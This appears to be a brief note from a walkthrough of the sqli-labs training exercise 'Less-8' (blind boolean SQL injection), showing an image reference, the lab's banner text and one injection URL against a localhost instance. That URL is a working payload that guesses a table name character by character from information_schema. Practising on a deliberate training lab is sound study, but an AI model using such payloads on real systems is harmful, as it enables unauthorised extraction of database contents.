 Less-8 Blind- Boolian- Single Q
http://localhost:8080/sqli-labs/sqli-labs-master/Less-8/?id=1' AND (ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))) < 101 --+
Welcome Dhakkan
SQLI DUMB SERIES-8